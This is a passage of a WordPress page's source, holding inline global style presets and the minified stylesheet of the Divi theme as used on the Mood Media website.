0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password 